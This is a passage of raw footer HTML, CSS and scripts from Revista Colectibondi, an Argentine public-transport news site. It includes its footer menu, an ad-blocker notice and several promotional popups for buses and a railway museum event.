class="td-element-style-before"><style>.tdi_205_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://www.revistacolectibondi.com.ar/wp-content/uploads/2020/09/footer-bus.jpg")!important;background-position:center center!important;opacity:0.4!important;background-size:cover!important}</style></div><style>.tdi_205_rand_style{background-color:#232d35!important}</style></div><div class="vc_column tdi_208  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_208{vertical-align:baseline}.tdi_208>.wpb_wrapper,.tdi_208>.wpb_wrapper>.tdc-elements{display:block}.tdi_208>.wpb_wrapper>.tdc-elements{width:100%}.tdi_208>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_208>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_208{justify-content:center!important;text-align:center!important}}@media (min-width:768px) and (max-width:1018px){.tdi_208{justify-content:center!important;text-align:center!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_208{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_209 td-animation-stack tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_209" ><style>.tdi_209{justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_209{justify-content:center!important;text-align:center!important}}</style><style>.tdi_209{width:40%}.tdi_209 .tdm-inline-image-wrap:hover:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdi_209{width:50%}}@media (max-width:767px){.tdi_209{width:60%}}</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-W.png"  title="Logo-Colectibondi-2021-W" width="600" height="150"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_210 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_210" ><style>.tdi_210{width:72%!important;justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_210{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_210{width:80%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_210{width:78%!important}}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_210{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_210 .tdm-descr{color:#eaeaea;font-family:Rubik!important;font-size:16px!important;line-height:1.6!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_210 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">Revista Colectibondi es el portal de noticias sobre el transporte público de pasajeros Argentinomás leído del país.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_211 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_211" ><style>.tdi_211{margin-top:20px!important;margin-bottom:15px!important;padding-right:10%!important;padding-left:10%!important}@media (min-width:768px) and (max-width:1018px){.tdi_211{margin-top:15px!important;margin-bottom:10px!important}}</style><style>.tdi_211{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_211 .tdm-descr{color:#eaeaea;font-family:Rubik!important;font-size:16px!important;line-height:1.2!important}.tdi_211 .tdm-descr a{color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_211 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">Contactanos: <a href="mailto:contacto@revistacolectibondi.com.ar">contacto@revistacolectibondi.com.ar</a></p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_212 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_212" ><style></style><style>.tdi_213 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_213 .tdm-social-item i.td-icon-linkedin,.tdi_213 .tdm-social-item i.td-icon-pinterest,.tdi_213 .tdm-social-item i.td-icon-blogger,.tdi_213 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_213 .tdm-social-item{width:39.2px;height:39.2px;margin:7px 14px 7px 0;background:rgba(255,255,255,0.03)}.tdi_213 .tdm-social-item i{line-height:39.2px}.tdi_213 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_213 .tdm-social-item i,.tds-team-member2 .tdi_213.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_213 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}.tdi_213 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_213 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_213 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (max-width:767px){body .tdi_213 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_213"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revistacolectibondi"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/colectibondi"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/revista-colectibondi"  target="_blank"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.twitter.com/colectibondi"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/user/Colectibondi"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_214" class="tdc-row"><div class="vc_row tdi_215  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_215,.tdi_215 .tdc-columns{min-height:0}.tdi_215,.tdi_215 .tdc-columns{display:block}.tdi_215 .tdc-columns{width:100%}@media (min-width:767px){.tdi_215.tdc-row-content-vert-center,.tdi_215.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_215.tdc-row-content-vert-bottom,.tdi_215.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_215.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_215.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_215{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_215 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_215{padding-top:10px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_215{padding-top:6px!important;padding-bottom:6px!important}}</style><div class="tdi_214_rand_style td-element-style" ><style>.tdi_214_rand_style{background-color:#11171c!important}</style></div><div class="vc_column tdi_217  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_217{vertical-align:baseline}.tdi_217>.wpb_wrapper,.tdi_217>.wpb_wrapper>.tdc-elements{display:block}.tdi_217>.wpb_wrapper>.tdc-elements{width:100%}.tdi_217>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_217>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_217{margin-bottom:8px!important;justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_218 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_218" ><style>@media (max-width:767px){.tdi_218{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style><style>.tdi_218{text-align:left!important}.tdi_218 .tdm-descr{color:#cccccc;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_218 .tdm-descr{font-size:11px!important}}@media (max-width:767px){.tdi_218{text-align:center!important;margin-right:auto;margin-left:auto}}</style><p class="tdm-descr">&copy; Copyright - Colectibondi.
Todos los Derechos Reservados</p></div></div></div><div class="vc_column tdi_220  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_220{vertical-align:baseline}.tdi_220>.wpb_wrapper,.tdi_220>.wpb_wrapper>.tdc-elements{display:block}.tdi_220>.wpb_wrapper>.tdc-elements{width:100%}.tdi_220>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_220>.wpb_wrapper{width:auto;height:auto}.tdi_220{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_220{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_221 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_221" ><style>.tdi_221{margin-bottom:0px!important}@media(min-width:1141px){.tdi_221{display:inline-table!important}}@media (max-width:767px){.tdi_221{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_221{display:inline-table!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_221 ul{margin:0px}body .tdi_221 ul li{margin-right:16px}body .tdi_221 ul li:last-child{margin-right:0}body .tdi_221 a,body .tdi_221 .td-blm-sub-icon{color:#cccccc}body .tdi_221 li.current-menu-item>a,body .tdi_221 li.current-menu-ancestor>a,body .tdi_221 li.current-category-ancestor>a,body .tdi_221 li.current-page-ancestor>a,body .tdi_221 a:hover,body .tdi_221 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_221 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_221 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_221 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_221 a:hover>.td-blm-sub-icon{color:#ffffff}body .tdi_221 li{font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){body .tdi_221 li{font-size:11px!important}}@media (max-width:767px){body .tdi_221 ul{text-align:center;justify-content:center}body .tdi_221 ul li a{justify-content:center}body .tdi_221 .td-blm-menu-item-txt{flex-grow:unset}}</style><div class="td-block-title-wrap"></div><div id=tdi_221 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-993"><a href="https://revistacolectibondi.com.ar/category/noticias/"><span class="td-blm-menu-item-txt">Noticias</span></a></li><li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-989"><a href="https://revistacolectibondi.com.ar/category/fanaticos/"><span class="td-blm-menu-item-txt">Fanáticos</span></a></li><li id="menu-item-64184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64184"><a href="https://revistacolectibondi.com.ar/category/taxis/"><span class="td-blm-menu-item-txt">Taxis</span></a></li><li id="menu-item-65803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65803"><a href="https://revistacolectibondi.com.ar/publicidad/"><span class="td-blm-menu-item-txt">Publicidad</span></a></li><li id="menu-item-1733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1733"><a href="https://revistacolectibondi.com.ar/newsletter/"><span class="td-blm-menu-item-txt">Newsletter</span></a></li><li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://revistacolectibondi.com.ar/contacto/"><span class="td-blm-menu-item-txt">Contacto</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="swal2-container swal2-fade swal2-in" style="overflow-y: auto;display:none"><div class="swal2-modal adBlockDetectModal swal2-show" style="display: block; width: 500px; padding: 20px; background: #345cb5;" tabindex="-1"><div class="swal2-icon swal2-warning pulse-warning" style="color:#103382;border-color:#103382">!</div><h2 class="swal2-title" style="color:#fff">Ops!</h2><div class="swal2-content" style="display: block;color:#fff">
Detectamos que posee un bloqueador de publicidad en su computadora. Nuestra fuente de ingresos es la publicidad. Sin ella, es difícil mantener el sitio. Por favor, desactive el bloqueador para continuar leyendo nuestro sitio. ¡Muchas gracias por colaborar!</div><hr class="swal2-spacer" style="display: block;background:#103382">
<button type="button" class="swal2-confirm swal2-styled wpajansAdblockCloseBTN" style="background-color: #1a397d; color:#fff">Continuar</button>
<span class="swal2-close wpajansAdblockCloseBTN" style="display: block;color:#103382">×</span></div></div><script type="litespeed/javascript">function adBlockNotDetected(){}
function adBlockDetected(){jQuery(window).load(function(){var modal=jQuery(".swal2-container"),yesBtn=jQuery(".wpajansAdblockCloseBTN");jQuery("").css({"filter":"blur(10px)"});modal.fadeIn(250);yesBtn.on("click",function(){jQuery("").css({"filter":"blur(0)"});modal.fadeOut(150)})}())}
jQuery(document).ready(function(){var fuckAdBlock=new FuckAdBlock({checkOnLoad:!0,resetOnEnd:!0});fuckAdBlock.onDetected(adBlockDetected);fuckAdBlock.onNotDetected(adBlockNotDetected)})</script> <div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Contenido Protegido</div> <script type="litespeed/javascript">var timeout_result;function show_wpcp_message(smessage){if(smessage!==""){var smessage_text='<span>Alert: </span>'+smessage;document.getElementById("wpcp-error-message").innerHTML=smessage_text;document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp warning-wpcp showme";clearTimeout(timeout_result);timeout_result=setTimeout(hide_message,3000)}}
function hide_message(){document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp warning-wpcp hideme"}</script> <style type="text/css">#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://revistacolectibondi.com.ar/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}</style><div
id="pum-72224"
role="dialog"
aria-modal="false"
class="pum pum-overlay pum-theme-71914 pum-theme-tema-por-defecto popmake-overlay click_open"
data-popmake="{&quot;id&quot;:72224,&quot;slug&quot;:&quot;scania-nueva-generacion-de-buses&quot;,&quot;theme_id&quot;:71914,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-72224" class="pum-container popmake theme-71914 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><p><a href="https://www.scania.com/ar/es/home/products/buses-and-coaches.html"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="aligncenter wp-image-72225" data-src="https://revistacolectibondi.com.ar/wp-content/uploads/2023/06/scania-buses-popup-300x300.gif" alt="" width="600" height="600" data-srcset="https://revistacolectibondi.com.ar/wp-content/uploads/2023/06/scania-buses-popup-300x300.gif 300w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/06/scania-buses-popup-150x150.gif 150w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/06/scania-buses-popup-768x768.gif 768w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/06/scania-buses-popup-696x696.gif 696w" data-sizes="(max-width: 600px) 100vw, 600px" /></a></p></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
&#215;			</button></div></div><div
id="pum-71952"
role="dialog"
aria-modal="false"
class="pum pum-overlay pum-theme-71914 pum-theme-tema-por-defecto popmake-overlay click_open"
data-popmake="{&quot;id&quot;:71952,&quot;slug&quot;:&quot;expo-52-museo-ferroviario-nacional&quot;,&quot;theme_id&quot;:71914,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-71952" class="pum-container popmake theme-71914 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><p style="text-align: center;"><strong>¡Agendala! Los colectivos antiguos estarán presentes en el</strong><strong> 52° Aniversario del Museo Nacional Ferroviario</strong><a href="https://revistacolectibondi.com.ar/2023/05/18/agendala-los-colectivos-antiguos-estaran-presentes-en-el-52-aniversario-del-museo-nacional-ferroviario/"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-66661" data-src="https://revistacolectibondi.com.ar/wp-content/uploads/2022/07/colectivos-antiguos.jpg.webp" alt="" width="386" height="257" data-srcset="https://revistacolectibondi.com.ar/wp-content/uploads/2022/07/colectivos-antiguos.jpg.webp 750w, https://revistacolectibondi.com.ar/wp-content/uploads/2022/07/colectivos-antiguos-300x200.jpg.webp 300w, https://revistacolectibondi.com.ar/wp-content/uploads/2022/07/colectivos-antiguos-150x100.jpg.webp 150w, https://revistacolectibondi.com.ar/wp-content/uploads/2022/07/colectivos-antiguos-696x464.jpg.webp 696w" data-sizes="(max-width: 386px) 100vw, 386px" /></a><strong><a href="https://revistacolectibondi.com.ar/2023/05/18/agendala-los-colectivos-antiguos-estaran-presentes-en-el-52-aniversario-del-museo-nacional-ferroviario/">CLICK PARA LEER LA NOTA COMPLETA</a></strong></p></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
&#215;			</button></div></div><div
id="pum-71924"
role="dialog"
aria-modal="false"
aria-labelledby="pum_popup_title_71924"
class="pum pum-overlay pum-theme-71914 pum-theme-tema-por-defecto popmake-overlay click_open"
data-popmake="{&quot;id&quot;:71924,&quot;slug&quot;:&quot;test&quot;,&quot;theme_id&quot;:71914,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-71924" class="pum-container popmake theme-71914 pum-responsive pum-responsive-medium responsive size-medium"><div id="pum_popup_title_71924" class="pum-title popmake-title">
TEST</div><div class="pum-content popmake-content" tabindex="0">
<span class='pum-trigger  popmake-71922  ' data-do-default='1'>Texto de ejemplo.</span><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignnone size-full wp-image-71901" data-src="https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo.jpg" alt="" width="1600" height="900" data-srcset="https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo.jpg 1600w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-300x169.jpg.webp 300w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-1024x576.jpg.webp 1024w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-768x432.jpg.webp 768w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-1536x864.jpg.webp 1536w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-150x84.jpg.webp 150w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-696x392.jpg.webp 696w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-1068x601.jpg.webp 1068w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-1320x743.jpg.webp 1320w" data-sizes="(max-width: 1600px) 100vw, 1600px" /></p></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
&#215;			</button></div></div><div
id="pum-71922"
role="dialog"
aria-modal="false"
aria-labelledby="pum_popup_title_71922"
class="pum pum-overlay pum-theme-71914 pum-theme-tema-por-defecto popmake-overlay click_open"
data-popmake="{&quot;id&quot;:71922,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup&quot;,&quot;theme_id&quot;:71914,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-71922" class="pum-container popmake theme-71914 pum-responsive pum-responsive-medium responsive size-medium"><div id="pum_popup_title_71922" class="pum-title popmake-title">
Our Spring Sale Has Started</div><div class="pum-content popmake-content" tabindex="0"><p>You can see how this popup was set up in our step-by-step guide: https://wppopupmaker.com/guides/auto-opening-announcement-popups/</p></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
&#215;			</button></div></div>
<style type="text/css" media="screen">.tdc-font-tdmp{font-family:td-multipurpose}</style> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/revistacolectibondi.com.ar\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="twenty20-js-after" type="litespeed/javascript">jQuery(function($){function checkUninitialized(){$(".twentytwenty-container:not([data-twenty20-init])").each(function(){var $container=$(this);if($container.find("img").length===2){$container.trigger("twenty20-init")}})}
var checkInterval=setInterval(checkUninitialized,500);setTimeout(function(){clearInterval(checkInterval)},5000)})</script> <script id="popup-maker-site-js-extra" type="litespeed/javascript">var pum_vars={"version":"1.21.5","pm_dir_url":"https://revistacolectibondi.com.ar/wp-content/plugins/popup-maker/","ajaxurl":"https://revistacolectibondi.com.ar/wp-admin/admin-ajax.php","restapi":"https://revistacolectibondi.com.ar/wp-json/pum/v1","rest_nonce":null,"default_theme":"71914","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"5168a15ffecc44c1ae00736609052df0","analytics_api":"https://revistacolectibondi.com.ar/wp-json/c3fdec18e888255c1d7750a9358854ca/v1"};var pum_sub_vars={"ajaxurl":"https://revistacolectibondi.com.ar/wp-admin/admin-ajax.php","message_position":"top"};var 